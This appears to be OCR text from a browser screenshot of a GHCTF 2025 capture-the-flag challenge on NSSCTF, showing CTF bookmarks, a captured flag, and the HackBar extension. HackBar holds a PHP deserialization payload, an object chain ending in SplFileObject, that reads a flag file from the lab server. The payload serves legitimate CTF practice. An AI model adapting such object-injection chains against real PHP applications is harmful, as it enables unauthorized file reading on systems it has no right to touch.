 登录 | NSSCTF
GHCTF 2025 新生赛 | NSSCTF
node2.anna.nssctf.cn:28430/?GH
不安全
node2.anna.nssctf.cn:28430/?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Ph
120%
1
攻防世界
NSSCTF
BUUCTF在线评测
ctf.show
CTFHub
题目 - Bugku CTF
选手训练营 - 网络安...
MaybeCTF
CTF站点导航 | 猫捉鱼铃
Vulnerable By Desig...
春秋云境
BeEF Control Panel
仿真场景-专业徽章
信息泄露
SecPunk
数字人才：数字网络...
NSSCTF{062d7573-9f98-4bb5-bdf8-244c6401f6ca}
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Cookie-Editor
HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://node2.anna.nssctf.cn:28430?GHCTF=O:13:"CherryBlossom":2:{s:6:"fruit1";O:13:"CherryBlossom":2:{s:6:"fruit1";N;s:6:"fruit2";O:11:"Philosopher":2:{s:7:"fruit10";O:7:"Mystery":1:
{s:13:"SplFileObject";s:19:"/flag44545615441084";}s:7:"fruit11";s:20:"rSYwGEnSLmJWWqkEARJp";}}s:6:"fruit2";N;}
Use POST method
MODIFY HEADER
Name
Value
Host
node2.anna.nssctf.cn:28430
Name
Value
User-Agent
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Name
Value
Accept
text/html,application/xhtml+xml,application
Name
Value